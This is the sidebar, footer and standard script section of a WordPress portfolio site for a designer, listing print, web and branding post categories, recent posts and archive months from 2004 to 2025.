					<li class="cat-item cat-item-80"><a href="https://nikhandson.co.uk/index.php/category/advertising/">Advertising</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://nikhandson.co.uk/index.php/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://nikhandson.co.uk/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://nikhandson.co.uk/index.php/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://nikhandson.co.uk/index.php/category/large-format/">Large Format</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://nikhandson.co.uk/index.php/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://nikhandson.co.uk/index.php/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://nikhandson.co.uk/index.php/category/pos/">POS</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://nikhandson.co.uk/index.php/category/print/">Print</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://nikhandson.co.uk/index.php/category/web/">Web</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2025/07/05/oxygen-celebrates-10-years/">Oxygen Celebrates 10 Years</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2024/05/26/oxygen-activeplay-may-half-term-2024/">Oxygen Activeplay May Half-Term 2024</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/10/02/siibii-nightmare/">Siibii &#8211; Nightmare</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/06/12/bognor-regis-sports-club-crest-logo/">Bognor Regis Sports Club Crest Logo</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/03/06/tes-animated-typography-for-social-channels/">Tes animated typography for social channels</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://nikhandson.co.uk/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/04/'>April 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/07/'>July 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/06/'>June 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/03/'>March 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/09/'>September 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/07/'>July 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/02/'>February 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2015/05/'>May 2015</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/11/'>November 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/04/'>April 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/03/'>March 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2009/10/'>October 2009</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2009/01/'>January 2009</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2008/12/'>December 2008</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2007/07/'>July 2007</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2007/01/'>January 2007</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2004/03/'>March 2004</a></li>
			</ul>

			</aside>			</div>
		</div><!-- #secondary -->
					</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
			</div><!-- close .row -->
		</div><!-- close .container -->
	</div><!-- close .site-content -->

	<div id="footer-area">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<nav id="social" class="social-icons"><ul id="menu-social-items" class="social-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://nikhandson.co.uk/index.php/about/"><i class="social_icon fa"><span>About</span></i></a></li>
</ul></nav>					<div class="copyright col-md-12">
						©2022 Nik Handson  |  						Theme by <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<button class="scroll-to-top"><i class="fa fa-angle-up"></i></button><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
			jQuery( document ).ready( function( $ ){
				if ( $( window ).width() >= 767 ){
					$( '.navbar-nav > li.menu-item > a' ).click( function(){
						if( $( this ).attr('target') !== '_blank' ){
							window.location = $( this ).attr( 'href' );
						}else{
							var win = window.open($( this ).attr( 'href' ), '_blank');
							win.focus();
						}
					});
				}
			});
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/activello/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1770046845&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/skip-link-focus-fix.js?ver=20140222" id="activello-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nikhandson.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nikhandson.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 15:40:45 -->